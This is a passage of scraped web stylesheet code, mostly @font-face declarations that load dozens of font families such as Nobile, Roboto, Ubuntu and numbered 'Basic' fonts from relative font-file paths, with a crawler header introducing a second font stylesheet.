format('woff'),url(../pdffonts/merriweathersans_b.ttf) format('truetype'),url(../pdffonts/merriweathersans_b.svg#MerriweatherSans_b) format('svg')}@font-face{font-family:MerriweatherSans_i;src:url(../pdffonts/merriweathersans_i.eot);src:url(../pdffonts/merriweathersans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_i.woff2) format('woff2'),url(../pdffonts/merriweathersans_i.woff) format('woff'),url(../pdffonts/merriweathersans_i.ttf) format('truetype'),url(../pdffonts/merriweathersans_i.svg#MerriweatherSans_i) format('svg')}@font-face{font-family:MerriweatherSans_bi;src:url(../pdffonts/merriweathersans_bi.eot);src:url(../pdffonts/merriweathersans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_bi.woff2) format('woff2'),url(../pdffonts/merriweathersans_bi.woff) format('woff'),url(../pdffonts/merriweathersans_bi.ttf) format('truetype'),url(../pdffonts/merriweathersans_bi.svg#MerriweatherSans_bi) format('svg')}@font-face{font-family:Nobile;src:url(../pdffonts/nobile.eot);src:url(../pdffonts/nobile.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile.woff2) format('woff2'),url(../pdffonts/nobile.woff) format('woff'),url(../pdffonts/nobile.ttf) format('truetype'),url(../pdffonts/nobile.svg#Nobile) format('svg')}@font-face{font-family:Nobile_b;src:url(../pdffonts/nobile_b.eot);src:url(../pdffonts/nobile_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_b.woff2) format('woff2'),url(../pdffonts/nobile_b.woff) format('woff'),url(../pdffonts/nobile_b.ttf) format('truetype'),url(../pdffonts/nobile_b.svg#Nobile_b) format('svg')}@font-face{font-family:Nobile_i;src:url(../pdffonts/nobile_i.eot);src:url(../pdffonts/nobile_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_i.woff2) format('woff2'),url(../pdffonts/nobile_i.woff) format('woff'),url(../pdffonts/nobile_i.ttf) format('truetype'),url(../pdffonts/nobile_i.svg#Nobile_i) format('svg')}@font-face{font-family:Nobile_bi;src:url(../pdffonts/nobile_bi.eot);src:url(../pdffonts/nobile_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_bi.woff2) format('woff2'),url(../pdffonts/nobile_bi.woff) format('woff'),url(../pdffonts/nobile_bi.ttf) format('truetype'),url(../pdffonts/nobile_bi.svg#Nobile_bi) format('svg')}@font-face{font-family:NotoSerif;src:url(../pdffonts/notoserif.eot);src:url(../pdffonts/notoserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif.woff2) format('woff2'),url(../pdffonts/notoserif.woff) format('woff'),url(../pdffonts/notoserif.ttf) format('truetype'),url(../pdffonts/notoserif.svg#NotoSerif) format('svg')}@font-face{font-family:NotoSerif_b;src:url(../pdffonts/notoserif_b.eot);src:url(../pdffonts/notoserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_b.woff2) format('woff2'),url(../pdffonts/notoserif_b.woff) format('woff'),url(../pdffonts/notoserif_b.ttf) format('truetype'),url(../pdffonts/notoserif_b.svg#NotoSerif_b) format('svg')}@font-face{font-family:NotoSerif_i;src:url(../pdffonts/notoserif_i.eot);src:url(../pdffonts/notoserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_i.woff2) format('woff2'),url(../pdffonts/notoserif_i.woff) format('woff'),url(../pdffonts/notoserif_i.ttf) format('truetype'),url(../pdffonts/notoserif_i.svg#NotoSerif_i) format('svg')}@font-face{font-family:NotoSerif_bi;src:url(../pdffonts/notoserif_bi.eot);src:url(../pdffonts/notoserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_bi.woff2) format('woff2'),url(../pdffonts/notoserif_bi.woff) format('woff'),url(../pdffonts/notoserif_bi.ttf) format('truetype'),url(../pdffonts/notoserif_bi.svg#NotoSerif_bi) format('svg')}@font-face{font-family:OldStandardTT;src:url(../pdffonts/oldstandardtt.eot);src:url(../pdffonts/oldstandardtt.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt.woff2) format('woff2'),url(../pdffonts/oldstandardtt.woff) format('woff'),url(../pdffonts/oldstandardtt.ttf) format('truetype'),url(../pdffonts/oldstandardtt.svg#OldStandardTT) format('svg')}@font-face{font-family:OldStandardTT_b;src:url(../pdffonts/oldstandardtt_b.eot);src:url(../pdffonts/oldstandardtt_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_b.woff2) format('woff2'),url(../pdffonts/oldstandardtt_b.woff) format('woff'),url(../pdffonts/oldstandardtt_b.ttf) format('truetype'),url(../pdffonts/oldstandardtt_b.svg#OldStandardTT_b) format('svg')}@font-face{font-family:OldStandardTT_i;src:url(../pdffonts/oldstandardtt_i.eot);src:url(../pdffonts/oldstandardtt_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_i.woff2) format('woff2'),url(../pdffonts/oldstandardtt_i.woff) format('woff'),url(../pdffonts/oldstandardtt_i.ttf) format('truetype'),url(../pdffonts/oldstandardtt_i.svg#OldStandardTT_i) format('svg')}@font-face{font-family:OldStandardTT_bi;src:url(../pdffonts/oldstandardtt_bi.eot);src:url(../pdffonts/oldstandardtt_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_bi.woff2) format('woff2'),url(../pdffonts/oldstandardtt_bi.woff) format('woff'),url(../pdffonts/oldstandardtt_bi.ttf) format('truetype'),url(../pdffonts/oldstandardtt_bi.svg#OldStandardTT_bi) format('svg')}@font-face{font-family:Overlock;src:url(../pdffonts/overlock.eot);src:url(../pdffonts/overlock.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock.woff2) format('woff2'),url(../pdffonts/overlock.woff) format('woff'),url(../pdffonts/overlock.ttf) format('truetype'),url(../pdffonts/overlock.svg#Overlock) format('svg')}@font-face{font-family:Overlock_b;src:url(../pdffonts/overlock_b.eot);src:url(../pdffonts/overlock_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_b.woff2) format('woff2'),url(../pdffonts/overlock_b.woff) format('woff'),url(../pdffonts/overlock_b.ttf) format('truetype'),url(../pdffonts/overlock_b.svg#Overlock_b) format('svg')}@font-face{font-family:Overlock_i;src:url(../pdffonts/overlock_i.eot);src:url(../pdffonts/overlock_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_i.woff2) format('woff2'),url(../pdffonts/overlock_i.woff) format('woff'),url(../pdffonts/overlock_i.ttf) format('truetype'),url(../pdffonts/overlock_i.svg#Overlock_i) format('svg')}@font-face{font-family:Overlock_bi;src:url(../pdffonts/overlock_bi.eot);src:url(../pdffonts/overlock_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_bi.woff2) format('woff2'),url(../pdffonts/overlock_bi.woff) format('woff'),url(../pdffonts/overlock_bi.ttf) format('truetype'),url(../pdffonts/overlock_bi.svg#Overlock_bi) format('svg')}@font-face{font-family:Pacifico;src:url(../pdffonts/pacifico.eot);src:url(../pdffonts/pacifico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/pacifico.woff2) format('woff2'),url(../pdffonts/pacifico.woff) format('woff'),url(../pdffonts/pacifico.ttf) format('truetype'),url(../pdffonts/pacifico.svg#Pacifico) format('svg')}@font-face{font-family:PassionOne;src:url(../pdffonts/passionone.eot);src:url(../pdffonts/passionone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone.woff2) format('woff2'),url(../pdffonts/passionone.woff) format('woff'),url(../pdffonts/passionone.ttf) format('truetype'),url(../pdffonts/passionone.svg#PassionOne) format('svg')}@font-face{font-family:PassionOne_b;src:url(../pdffonts/passionone_b.eot);src:url(../pdffonts/passionone_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone_b.woff2) format('woff2'),url(../pdffonts/passionone_b.woff) format('woff'),url(../pdffonts/passionone_b.ttf) format('truetype'),url(../pdffonts/passionone_b.svg#PassionOne_b) format('svg')}@font-face{font-family:Patrickhand;src:url(../pdffonts/patrickhand.eot);src:url(../pdffonts/patrickhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/patrickhand.woff2) format('woff2'),url(../pdffonts/patrickhand.woff) format('woff'),url(../pdffonts/patrickhand.ttf) format('truetype'),url(../pdffonts/patrickhand.svg#Patrickhand) format('svg')}@font-face{font-family:Philosopher;src:url(../pdffonts/philosopher.eot);src:url(../pdffonts/philosopher.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher.woff2) format('woff2'),url(../pdffonts/philosopher.woff) format('woff'),url(../pdffonts/philosopher.ttf) format('truetype'),url(../pdffonts/philosopher.svg#Philosopher) format('svg')}@font-face{font-family:Philosopher_b;src:url(../pdffonts/philosopher_b.eot);src:url(../pdffonts/philosopher_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_b.woff2) format('woff2'),url(../pdffonts/philosopher_b.woff) format('woff'),url(../pdffonts/philosopher_b.ttf) format('truetype'),url(../pdffonts/philosopher_b.svg#Philosopher_b) format('svg')}@font-face{font-family:Philosopher_i;src:url(../pdffonts/philosopher_i.eot);src:url(../pdffonts/philosopher_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_i.woff2) format('woff2'),url(../pdffonts/philosopher_i.woff) format('woff'),url(../pdffonts/philosopher_i.ttf) format('truetype'),url(../pdffonts/philosopher_i.svg#Philosopher_i) format('svg')}@font-face{font-family:Philosopher_bi;src:url(../pdffonts/philosopher_bi.eot);src:url(../pdffonts/philosopher_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_bi.woff2) format('woff2'),url(../pdffonts/philosopher_bi.woff) format('woff'),url(../pdffonts/philosopher_bi.ttf) format('truetype'),url(../pdffonts/philosopher_bi.svg#Philosopher_bi) format('svg')}@font-face{font-family:Playball;src:url(../pdffonts/playball.eot);src:url(../pdffonts/playball.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playball.woff2) format('woff2'),url(../pdffonts/playball.woff) format('woff'),url(../pdffonts/playball.ttf) format('truetype'),url(../pdffonts/playball.svg#Playball) format('svg')}@font-face{font-family:PlayfairDisplaySC;src:url(../pdffonts/playfairdisplaysc.eot);src:url(../pdffonts/playfairdisplaysc.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc.woff) format('woff'),url(../pdffonts/playfairdisplaysc.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc.svg#PlayfairDisplaySC) format('svg')}@font-face{font-family:PlayfairDisplaySC_b;src:url(../pdffonts/playfairdisplaysc_b.eot);src:url(../pdffonts/playfairdisplaysc_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_b.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_b.woff) format('woff'),url(../pdffonts/playfairdisplaysc_b.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_b.svg#PlayfairDisplaySC_b) format('svg')}@font-face{font-family:PlayfairDisplaySC_i;src:url(../pdffonts/playfairdisplaysc_i.eot);src:url(../pdffonts/playfairdisplaysc_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_i.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_i.woff) format('woff'),url(../pdffonts/playfairdisplaysc_i.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_i.svg#PlayfairDisplaySC_i) format('svg')}@font-face{font-family:PlayfairDisplaySC_bi;src:url(../pdffonts/playfairdisplaysc_bi.eot);src:url(../pdffonts/playfairdisplaysc_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_bi.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_bi.woff) format('woff'),url(../pdffonts/playfairdisplaysc_bi.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_bi.svg#PlayfairDisplaySC_bi) format('svg')}@font-face{font-family:Puritan;src:url(../pdffonts/puritan.eot);src:url(../pdffonts/puritan.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan.woff2) format('woff2'),url(../pdffonts/puritan.woff) format('woff'),url(../pdffonts/puritan.ttf) format('truetype'),url(../pdffonts/puritan.svg#Puritan) format('svg')}@font-face{font-family:Puritan_b;src:url(../pdffonts/puritan_b.eot);src:url(../pdffonts/puritan_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_b.woff2) format('woff2'),url(../pdffonts/puritan_b.woff) format('woff'),url(../pdffonts/puritan_b.ttf) format('truetype'),url(../pdffonts/puritan_b.svg#Puritan_b) format('svg')}@font-face{font-family:Puritan_i;src:url(../pdffonts/puritan_i.eot);src:url(../pdffonts/puritan_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_i.woff2) format('woff2'),url(../pdffonts/puritan_i.woff) format('woff'),url(../pdffonts/puritan_i.ttf) format('truetype'),url(../pdffonts/puritan_i.svg#Puritan_i) format('svg')}@font-face{font-family:Puritan_bi;src:url(../pdffonts/puritan_bi.eot);src:url(../pdffonts/puritan_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_bi.woff2) format('woff2'),url(../pdffonts/puritan_bi.woff) format('woff'),url(../pdffonts/puritan_bi.ttf) format('truetype'),url(../pdffonts/puritan_bi.svg#Puritan_bi) format('svg')}@font-face{font-family:Quantico;src:url(../pdffonts/quantico.eot);src:url(../pdffonts/quantico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico.woff2) format('woff2'),url(../pdffonts/quantico.woff) format('woff'),url(../pdffonts/quantico.ttf) format('truetype'),url(../pdffonts/quantico.svg#Quantico) format('svg')}@font-face{font-family:Quantico_b;src:url(../pdffonts/quantico_b.eot);src:url(../pdffonts/quantico_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_b.woff2) format('woff2'),url(../pdffonts/quantico_b.woff) format('woff'),url(../pdffonts/quantico_b.ttf) format('truetype'),url(../pdffonts/quantico_b.svg#Quantico_b) format('svg')}@font-face{font-family:Quantico_i;src:url(../pdffonts/quantico_i.eot);src:url(../pdffonts/quantico_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_i.woff2) format('woff2'),url(../pdffonts/quantico_i.woff) format('woff'),url(../pdffonts/quantico_i.ttf) format('truetype'),url(../pdffonts/quantico_i.svg#Quantico_i) format('svg')}@font-face{font-family:Quantico_bi;src:url(../pdffonts/quantico_bi.eot);src:url(../pdffonts/quantico_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_bi.woff2) format('woff2'),url(../pdffonts/quantico_bi.woff) format('woff'),url(../pdffonts/quantico_bi.ttf) format('truetype'),url(../pdffonts/quantico_bi.svg#Quantico_bi) format('svg')}@font-face{font-family:Rambla;src:url(../pdffonts/rambla.eot);src:url(../pdffonts/rambla.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla.woff2) format('woff2'),url(../pdffonts/rambla.woff) format('woff'),url(../pdffonts/rambla.ttf) format('truetype'),url(../pdffonts/rambla.svg#Rambla) format('svg')}@font-face{font-family:Rambla_b;src:url(../pdffonts/rambla_b.eot);src:url(../pdffonts/rambla_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_b.woff2) format('woff2'),url(../pdffonts/rambla_b.woff) format('woff'),url(../pdffonts/rambla_b.ttf) format('truetype'),url(../pdffonts/rambla_b.svg#Rambla_b) format('svg')}@font-face{font-family:Rambla_i;src:url(../pdffonts/rambla_i.eot);src:url(../pdffonts/rambla_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_i.woff2) format('woff2'),url(../pdffonts/rambla_i.woff) format('woff'),url(../pdffonts/rambla_i.ttf) format('truetype'),url(../pdffonts/rambla_i.svg#Rambla_i) format('svg')}@font-face{font-family:Rambla_bi;src:url(../pdffonts/rambla_bi.eot);src:url(../pdffonts/rambla_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_bi.woff2) format('woff2'),url(../pdffonts/rambla_bi.woff) format('woff'),url(../pdffonts/rambla_bi.ttf) format('truetype'),url(../pdffonts/rambla_bi.svg#Rambla_bi) format('svg')}@font-face{font-family:RaseGPL;src:url(../pdffonts/rasegpl.eot);src:url(../pdffonts/rasegpl.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rasegpl.woff2) format('woff2'),url(../pdffonts/rasegpl.woff) format('woff'),url(../pdffonts/rasegpl.ttf) format('truetype'),url(../pdffonts/rasegpl.svg#RaseGPL) format('svg')}@font-face{font-family:RibeyeMarrow;src:url(../pdffonts/ribeyemarrow.eot);src:url(../pdffonts/ribeyemarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ribeyemarrow.woff2) format('woff2'),url(../pdffonts/ribeyemarrow.woff) format('woff'),url(../pdffonts/ribeyemarrow.ttf) format('truetype'),url(../pdffonts/ribeyemarrow.svg#RibeyeMarrow) format('svg')}@font-face{font-family:Roboto;src:url(../pdffonts/roboto.eot);src:url(../pdffonts/roboto.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto.woff2) format('woff2'),url(../pdffonts/roboto.woff) format('woff'),url(../pdffonts/roboto.ttf) format('truetype'),url(../pdffonts/roboto.svg#Roboto) format('svg')}@font-face{font-family:Roboto_b;src:url(../pdffonts/roboto_b.eot);src:url(../pdffonts/roboto_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_b.woff2) format('woff2'),url(../pdffonts/roboto_b.woff) format('woff'),url(../pdffonts/roboto_b.ttf) format('truetype'),url(../pdffonts/roboto_b.svg#Roboto_b) format('svg')}@font-face{font-family:Roboto_i;src:url(../pdffonts/roboto_i.eot);src:url(../pdffonts/roboto_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_i.woff2) format('woff2'),url(../pdffonts/roboto_i.woff) format('woff'),url(../pdffonts/roboto_i.ttf) format('truetype'),url(../pdffonts/roboto_i.svg#Roboto_i) format('svg')}@font-face{font-family:Roboto_bi;src:url(../pdffonts/roboto_bi.eot);src:url(../pdffonts/roboto_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_bi.woff2) format('woff2'),url(../pdffonts/roboto_bi.woff) format('woff'),url(../pdffonts/roboto_bi.ttf) format('truetype'),url(../pdffonts/roboto_bi.svg#Roboto_bi) format('svg')}@font-face{font-family:Rochester;src:url(../pdffonts/rochester.eot);src:url(../pdffonts/rochester.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rochester.woff2) format('woff2'),url(../pdffonts/rochester.woff) format('woff'),url(../pdffonts/rochester.ttf) format('truetype'),url(../pdffonts/rochester.svg#Rochester) format('svg')}@font-face{font-family:SansGuiltWafer;src:url(../pdffonts/sansguiltwafer.eot);src:url(../pdffonts/sansguiltwafer.eot?#iefix) format('embedded-opentype'),url(../pdffonts/sansguiltwafer.woff2) format('woff2'),url(../pdffonts/sansguiltwafer.woff) format('woff'),url(../pdffonts/sansguiltwafer.ttf) format('truetype'),url(../pdffonts/sansguiltwafer.svg#SansGuiltWafer) format('svg')}@font-face{font-family:Satisfy;src:url(../pdffonts/satisfy.eot);src:url(../pdffonts/satisfy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/satisfy.woff2) format('woff2'),url(../pdffonts/satisfy.woff) format('woff'),url(../pdffonts/satisfy.ttf) format('truetype'),url(../pdffonts/satisfy.svg#Satisfy) format('svg')}@font-face{font-family:Scada;src:url(../pdffonts/scada.eot);src:url(../pdffonts/scada.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada.woff2) format('woff2'),url(../pdffonts/scada.woff) format('woff'),url(../pdffonts/scada.ttf) format('truetype'),url(../pdffonts/scada.svg#Scada) format('svg')}@font-face{font-family:Scada_b;src:url(../pdffonts/scada_b.eot);src:url(../pdffonts/scada_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_b.woff2) format('woff2'),url(../pdffonts/scada_b.woff) format('woff'),url(../pdffonts/scada_b.ttf) format('truetype'),url(../pdffonts/scada_b.svg#Scada_b) format('svg')}@font-face{font-family:Scada_i;src:url(../pdffonts/scada_i.eot);src:url(../pdffonts/scada_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_i.woff2) format('woff2'),url(../pdffonts/scada_i.woff) format('woff'),url(../pdffonts/scada_i.ttf) format('truetype'),url(../pdffonts/scada_i.svg#Scada_i) format('svg')}@font-face{font-family:Scada_bi;src:url(../pdffonts/scada_bi.eot);src:url(../pdffonts/scada_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_bi.woff2) format('woff2'),url(../pdffonts/scada_bi.woff) format('woff'),url(../pdffonts/scada_bi.ttf) format('truetype'),url(../pdffonts/scada_bi.svg#Scada_bi) format('svg')}@font-face{font-family:Simonetta;src:url(../pdffonts/simonetta.eot);src:url(../pdffonts/simonetta.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta.woff2) format('woff2'),url(../pdffonts/simonetta.woff) format('woff'),url(../pdffonts/simonetta.ttf) format('truetype'),url(../pdffonts/simonetta.svg#Simonetta) format('svg')}@font-face{font-family:Simonetta_i;src:url(../pdffonts/simonetta_i.eot);src:url(../pdffonts/simonetta_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta_i.woff2) format('woff2'),url(../pdffonts/simonetta_i.woff) format('woff'),url(../pdffonts/simonetta_i.ttf) format('truetype'),url(../pdffonts/simonetta_i.svg#Simonetta_i) format('svg')}@font-face{font-family:Tinos;src:url(../pdffonts/tinos.eot);src:url(../pdffonts/tinos.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos.woff2) format('woff2'),url(../pdffonts/tinos.woff) format('woff'),url(../pdffonts/tinos.ttf) format('truetype'),url(../pdffonts/tinos.svg#Tinos) format('svg')}@font-face{font-family:Tinos_b;src:url(../pdffonts/tinos_b.eot);src:url(../pdffonts/tinos_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_b.woff2) format('woff2'),url(../pdffonts/tinos_b.woff) format('woff'),url(../pdffonts/tinos_b.ttf) format('truetype'),url(../pdffonts/tinos_b.svg#Tinos_b) format('svg')}@font-face{font-family:Tinos_i;src:url(../pdffonts/tinos_i.eot);src:url(../pdffonts/tinos_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_i.woff2) format('woff2'),url(../pdffonts/tinos_i.woff) format('woff'),url(../pdffonts/tinos_i.ttf) format('truetype'),url(../pdffonts/tinos_i.svg#Tinos_i) format('svg')}@font-face{font-family:Tinos_bi;src:url(../pdffonts/tinos_bi.eot);src:url(../pdffonts/tinos_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_bi.woff2) format('woff2'),url(../pdffonts/tinos_bi.woff) format('woff'),url(../pdffonts/tinos_bi.ttf) format('truetype'),url(../pdffonts/tinos_bi.svg#Tinos_bi) format('svg')}@font-face{font-family:Ubuntu;src:url(../pdffonts/ubuntu.eot);src:url(../pdffonts/ubuntu.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu.woff2) format('woff2'),url(../pdffonts/ubuntu.woff) format('woff'),url(../pdffonts/ubuntu.ttf) format('truetype'),url(../pdffonts/ubuntu.svg#Ubuntu) format('svg')}@font-face{font-family:Ubuntu_b;src:url(../pdffonts/ubuntu_b.eot);src:url(../pdffonts/ubuntu_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_b.woff2) format('woff2'),url(../pdffonts/ubuntu_b.woff) format('woff'),url(../pdffonts/ubuntu_b.ttf) format('truetype'),url(../pdffonts/ubuntu_b.svg#Ubuntu_b) format('svg')}@font-face{font-family:Ubuntu_i;src:url(../pdffonts/ubuntu_i.eot);src:url(../pdffonts/ubuntu_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_i.woff2) format('woff2'),url(../pdffonts/ubuntu_i.woff) format('woff'),url(../pdffonts/ubuntu_i.ttf) format('truetype'),url(../pdffonts/ubuntu_i.svg#Ubuntu_i) format('svg')}@font-face{font-family:Ubuntu_bi;src:url(../pdffonts/ubuntu_bi.eot);src:url(../pdffonts/ubuntu_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_bi.woff2) format('woff2'),url(../pdffonts/ubuntu_bi.woff) format('woff'),url(../pdffonts/ubuntu_bi.ttf) format('truetype'),url(../pdffonts/ubuntu_bi.svg#Ubuntu_bi) format('svg')}@font-face {font-family:'AdobeBlank';src:url(../pdffonts/adobeblank.eot);src:url(../pdffonts/adobeblank.eot#iefix) format('embedded-opentype'),url(../pdffonts/adobeblank.otf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928
body_size: 15498
content:
@font-face {font-family:'Basic1';src:url('../pdffonts/basic1.ttf') format('truetype');}@font-face {font-family:'Basic1_b';src:url('../pdffonts/basic1_b.ttf') format('truetype');}@font-face {font-family:'Basic1_i';src:url('../pdffonts/basic1_i.ttf') format('truetype');}@font-face {font-family:'Basic1_bi';src:url('../pdffonts/basic1_bi.ttf') format('truetype');}@font-face {font-family:'Basic10';src:url('../pdffonts/basic10.ttf') format('truetype');}@font-face {font-family:'Basic10_b';src:url('../pdffonts/basic10_b.ttf') format('truetype');}@font-face {font-family:'Basic11';src:url('../pdffonts/basic11.ttf') format('truetype');}@font-face {font-family:'Basic11_b';src:url('../pdffonts/basic11_b.ttf') format('truetype');}@font-face {font-family:'Basic11_i';src:url('../pdffonts/basic11_i.ttf') format('truetype');}@font-face {font-family:'Basic11_bi';src:url('../pdffonts/basic11_bi.ttf') format('truetype');}@font-face {font-family:'Basic12';src:url('../pdffonts/basic12.otf') format('truetype');}@font-face {font-family:'Basic12_b';src:url('../pdffonts/basic12_b.otf') format('truetype');}@font-face {font-family:'Basic13';src:url('../pdffonts/basic13.ttf') format('truetype');}@font-face {font-family:'Basic13_b';src:url('../pdffonts/basic13_b.ttf') format('truetype');}@font-face {font-family:'Basic13_i';src:url('../pdffonts/basic13_i.ttf') format('truetype');}@font-face {font-family:'Basic13_bi';src:url('../pdffonts/basic13_bi.ttf') format('truetype');}@font-face {font-family:'Basic14';src:url('../pdffonts/basic14.otf') format('truetype');}@font-face {font-family:'Basic14_b';src:url('../pdffonts/basic14_b.otf') format('truetype');}@font-face {font-family:'Basic14_i';src:url('../pdffonts/basic14_i.otf') format('truetype');}@font-face {font-family:'Basic14_bi';src:url('../pdffonts/basic14_bi.otf') format('truetype');}@font-face {font-family:'Basic15';src:url('../pdffonts/basic15.otf') format('truetype');}@font-face {font-family:'Basic15_b';src:url('../pdffonts/basic15_b.otf') format('truetype');}@font-face {font-family:'Basic15_i';src:url('../pdffonts/basic15_i.otf') format('truetype');}@font-face {font-family:'Basic15_bi';src:url('../pdffonts/basic15_bi.otf') format('truetype');}@font-face {font-family:'Basic16';src:url('../pdffonts/basic16.ttf') format('truetype');}@font-face {font-family:'Basic16_b';src:url('../pdffonts/basic16_b.ttf') format('truetype');}@font-face {font-family:'Basic16_i';src:url('../pdffonts/basic16_i.ttf') format('truetype');}@font-face {font-family:'Basic16_bi';src:url('../pdffonts/basic16_bi.ttf') format('truetype');}@font-face {font-family:'Basic17';src:url('../pdffonts/basic17.otf') format('truetype');}@font-face {font-family:'Basic17_b';src:url('../pdffonts/basic17_b.otf') format('truetype');}@font-face {font-family:'Basic17_i';src:url('../pdffonts/basic17_i.otf') format('truetype');}@font-face {font-family:'Basic17_bi';src:url('../pdffonts/basic17_bi.otf') format('truetype');}@font-face {font-family:'Basic18';src:url('../pdffonts/basic18.otf') format('truetype');}@font-face {font-family:'Basic18_b';src:url('../pdffonts/basic18_b.otf') format('truetype');}@font-face {font-family:'Basic19';src:url('../pdffonts/basic19.otf') format('truetype');}@font-face {font-family:'Basic19_b';src:url('../pdffonts/basic19_b.otf') format('truetype');}@font-face {font-family:'Basic19_i';src:url('../pdffonts/basic19_i.otf') format('truetype');}@font-face {font-family:'Basic19_bi';src:url('../pdffonts/basic19_bi.otf') format('truetype');}@font-face {font-family:'Basic2';src:url('../pdffonts/basic2.ttf') format('truetype');}@font-face {font-family:'Basic2_b';src:url('../pdffonts/basic2_b.ttf') format('truetype');}@font-face {font-family:'Basic2_i';src:url('../pdffonts/basic2_i.ttf') format('truetype');}@font-face {font-family:'Basic2_bi';src:url('../pdffonts/basic2_bi.ttf') format('truetype');}@font-face {font-family:'Basic20';src:url('../pdffonts/basic20.otf') format('truetype');}@font-face {font-family:'Basic20_b';src:url('../pdffonts/basic20_b.otf') format('truetype');}@font-face {font-family:'Basic21';src:url('../pdffonts/basic21.ttf') format('truetype');}@font-face {font-family:'Basic22';src:url('../pdffonts/basic22.ttf') format('truetype');}@font-face {font-family:'Basic23';src:url('../pdffonts/basic23.ttf') format('truetype');}@font-face {font-family:'Basic24';src:url('../pdffonts/basic24.ttf') format('truetype');}@font-face {font-family:'Basic24_b';src:url('../pdffonts/basic24_b.ttf') format('truetype');}@font-face {font-family:'Basic24_i';src:url('../pdffonts/basic24_i.ttf') format('truetype');}@font-face {font-family:'Basic24_bi';src:url('../pdffonts/basic24_bi.ttf') format('truetype');}@font-face {font-family:'Basic3';src:url('../pdffonts/basic3.ttf') format('truetype');}@font-face {font-family:'Basic3_b';src:url('../pdffonts/basic3_b.ttf') format('truetype');}@font-face {font-family:'Basic3_i';src:url('../pdffonts/basic3_i.ttf') format('truetype');}@font-face {font-family:'Basic3_bi';src:url('../pdffonts/basic3_bi.ttf') format('truetype');}@font-face {font-family:'Basic4';src:url('../pdffonts/basic4.ttf') format('truetype');}@font-face {font-family:'Basic4_b';src:url('../pdffonts/basic4_b.ttf') format('truetype');}@font-face {font-family:'Basic4_i';src:url('../pdffonts/basic4_i.ttf') format('truetype');}@font-face {font-family:'Basic4_bi';src:url('../pdffonts/basic4_bi.ttf') 